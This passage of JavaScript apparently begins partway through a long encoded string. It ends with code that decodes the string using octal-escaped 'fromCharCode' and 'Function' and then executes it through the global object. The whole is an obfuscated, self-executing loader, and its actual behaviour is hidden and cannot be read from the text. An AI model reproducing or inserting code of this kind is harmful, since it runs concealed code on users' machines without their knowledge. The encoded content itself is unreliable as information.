l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();